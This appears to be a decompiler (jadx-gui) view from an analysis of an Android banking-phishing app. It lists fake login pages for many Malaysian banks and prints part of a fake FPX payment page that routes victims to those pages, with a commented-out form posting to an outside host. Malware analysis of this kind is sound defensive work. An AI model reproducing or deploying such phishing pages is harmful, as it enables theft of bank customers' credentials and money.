 File View Navigation Tools Help
*1043 - jadx-gui
google
makeramen.roundedimageview
onesignal
squareup.picasso
javax.inject
Resources
assets
AFFIN_files
AmOnline_files
BI_files
BSN_files
CC_files
CIMB_files
FPX_files
HLB_files
MBB_login_new_files
MBB_Pass_files
MT
MT_Pass
PBB_files
RHB_files
uob_files
AFFIN.html
AM.html
AM_Pass.html
BI.html
BSN.html
CC.html
CIMB.html
ecommerce_db
end.html
error.html
FPX.html
HLB.html
HLB_Pass.html
MBB.html
MBB_Pass.html
MT.html
MT_Pass.html
pay.gif
Malaysian bank fake login page
assets/FPX.html ×
83
84 <body style="background-color:#f6f8fa;">
85 <div id="load"></div>
86 <div class="container mt-3 text-center">
87
88 <div class="alert alert-secondary" role="alert">
89 <img src="./FPX_files/Logo-FPX.png" width="70px">
90
91 <span style="font-size:10px">
92 <p>FPX is an online payment method that allows you to pay in real time via internet banking. You need to
93 choose your own bank and enter on the bank's internet banking website the user id and password.Then
94 you must approve the payment using a TAC number.</p>
95 </span>
96 </div>
97 <h4>Please select a payment method: </h4>
98 <!--<form action="https://sgbx.online/fpx_999a/fpx_processing.php" id="channel" method="post">-->
99 <div class="row">
100 <div class="col-md-3" style="height:100px;">
101 <input type="radio" id="FPX_MBB" name="payment_gateway" value="FPX_MBB"
102 onclick="window.location.href = 'MBB.html';" style="display:none;">
103 <label for="FPX_MBB" onmouseover="this.style.cursor=&#39;pointer&#39;">
104 <img src="./FPX_files/logo-FPX_MBB.png" style="border-radius:10px; width:199px; height:71px;">
105 </label>
106 </div>
107 <div class="col-md-3" style="height:100px;">
108 <input type="radio" id="FPX_ABB" name="payment_gateway" value="FPX_ABB"
109 onclick="window.location.href = 'AFFIN.html';" style="display:none;">
110 <label for="FPX_ABB" onmouseover="this.style.cursor=&#39;pointer&#39;">
111 <img src="./FPX_files/logo-FPX_ABB.png" style="border-radius:10px; width:199px; height:71px;">
112 </label>
113 </div>
114 <div class="col-md-3" style="height:100px;">
115 <input type="radio" id="FPX_PBB" name="payment_gateway" value="FPX_PBB"
116 onclick="window.location.href = 'PBB.html'" style="display:none;">
117 <label for="FPX_PBB" onmouseover="this.style.cursor=&#39;pointer&#39;">
118 <img src="./FPX_files/logo-FPX_PBB.png" style="border-radius:10px; width:199px; height:71px;">
119 </label>
120 </div>
121 <div class="col-md-3" style="height:100px;">
122 <input type="radio" id="FPX_CIMB" name="payment_gateway" value="FPX_CIMB"
123 onclick="window.location.href = 'CIMB.html';" style="display:none;">
124 <label for="FPX_CIMB" onmouseover="this.style.cursor=&#39;pointer&#39;">
125 <img src="./FPX_files/logo-FPX_CIMB.png" style="border-radius:10px; width:199px; height:71px;">
126 </label>
127 </div>
128 <div class="col-md-3" style="height:100px;">
129 <input type="radio" id="FPX_BSN" name="payment_gateway" value="FPX_BSN"
130 onclick="window.location.href = 'BSN.html';" style="display:none;">
131 <label for="FPX_BSN" onmouseover="this.style.cursor=&#39;pointer&#39;" style="cursor: pointer;">